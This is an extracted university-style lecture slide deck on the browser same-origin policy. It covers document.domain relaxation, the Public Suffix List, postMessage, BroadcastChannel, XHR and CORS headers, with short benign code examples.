
## **Modern Website**



## **Modern Website**





## **Modern Website**





# **Analogy to Operating Systems**



**Operating System Web Browser** 

Process Frame/Window

### **SOP: Frames**



### **Domain Relaxation**

You can change your document.domain to be a **super-**domain

[a.domain.com](http://a.domain.com) -> [domain.com](http://domain.com) **OK**

[b.domain.com](http://b.domain.com) -> [domain.com](http://domain.com) **OK**

[a.domain.com](http://a.domain.com) -> com **NOT OK**

### **Domain Relaxation**

You can change your document.domain to be a **super-**domain [a.domain.com](http://a.domain.com) -> [domain.com](http://domain.com) **OK** [b.domain.com](http://b.domain.com) -> [domain.com](http://domain.com) **OK** [a.domain.com](http://a.domain.com) -> com **NOT OK** [a.domain.co.uk](http://a.domain.co.uk) -> [co.uk](http://co.uk)

### **Domain Relaxation**

You can change your document.domain to be a **super-**domain

[a.domain.com](http://a.domain.com) -> [domain.com](http://domain.com) **OK**

[b.domain.com](http://b.domain.com) -> [domain.com](http://domain.com) **OK**

[a.domain.com](http://a.domain.com) -> com **NOT OK**

[a.domain.co.uk](http://a.domain.co.uk) -> [co.uk](http://co.uk) **NOT OK**

# **Public Suffix List**

### **PUBLIC SUFFIX LIST**

LEARN MORE | THE LIST | SUBMIT AMENDMENTS

A "public suffix" is one under which Internet users can (or historically could) directly register names. Some examples of public suffixes are . com, . co. uk and pvt.k12.ma.us. The Public Suffix List is a list of all known public suffixes.

The Public Suffix List is an initiative of Mozilla, but is maintained as a community resource. It is available for use in any software, but was originally created to meet the needs of browser manufacturers. It allows browsers to, for example:

- Avoid privacy-damaging "supercookies" being set for high-level domain name suffixes
- Highlight the most important part of a domain name in the user interface
- Accurately sort history entries by site

We maintain a fuller (although not exhaustive) list of what people are using it for. If you are using it for something else, you are encouraged to tell us, because it helps us to assess the potential impact of changes. For that, you can use the psl-discuss mailing list, where we consider issues related to the maintenance, format and semantics of the list. Note: please do not use this mailing list to request amendments to the PSL's data.

It is in the interest of Internet registries to see that their section of the list is up to date. If it is not, their customers may have trouble setting cookies, or data about their sites may display sub-optimally. So we encourage them to maintain their section of the list by submitting amendments.



### **Relaxation Attacks**

### What about: zakird.github.com -> github.com ?

### **Relaxation Attacks**

### **Solution:**

Mozilla Public Suffix List (PSL)

### Both sides must explicitly set document.domain to share data

### Nowadays, user content on Github use [github.io](http://github.io) which is on the

## **postMessage**

### **Sender:**

- targetWindow.postMessage(message, targetOrigin, [transfer]);
	-
	-

- 
- 

**targetWindow:** ref to window (e.g., from window.open, window.parent, window.frames)

**targetOrigin**: origin of targetWindow for event to be sent. Can be \* or a URI

**message**: data to be sent

### **Receiver:**

window.addEventListener("message", receiveMessage, false); function receiveMessage(event){ if (event.origin !== "http://example.com") return

}

# **BroadcastChannel API**

The **BroadcastChannel API** allows same-origin scripts to send messages

// Connect to the channel named "my bus". const channel = new BroadcastChannel('my\_bus');

### to other browsing contexts. Simple pub/sub message bus between windows/tabs, iframes, web workers, and service workers.

// Send a message on "my bus". channel.postMessage('This is a test message.');

```
// Listen for messages on "my_bus".
channel.onmessage = function(e) {
  console.log('Received', e.data);
};
```
// Close the channel when you're done. channel.close();

# **SOP: HTTP Responses**

content. Similar to loading a frame from another origin.

- **Images, CSS, Fonts:** can load from another origin, but cannot inspect their
- **Javascript:** Similar to passive objects. Cannot view source, but you can call

functions.

f.toString() -> gives you source code

## **XMLHttpRequests**

- XMLHttpRequests (XHR) allow developers to retrieve data from a URL in
	-
	-
	-

Javascript (e.g., AJAX Call)

You cannot issue requests cross origin

You can only read responses from the same origin

But it allows you to insert arbitrary header value when issuing request. (e.g.SOAPAction header)

### **CORS Example**

### Sometimes you want to allow another domain to access your resources

### Servers can add Access-Control-Allow-Origin ACAO header that allows more permissive access



\$.ajax({url: "secure.com", success: function(result){ \$("#div1").html(result); }});

### **Server: [secure.com](http://secure.com)**





```
$.ajax({url: "secure.com", 
success: function(result){ 
   $("#div1").html(result); 
}});
```


#### **GET**

**Header:** 

**Access-Control-Allow-Origin: http://example.com**





```
$.ajax({url: "secure.com", 
success: function(result){ 
   $("#div1").html(result); 
}});
```
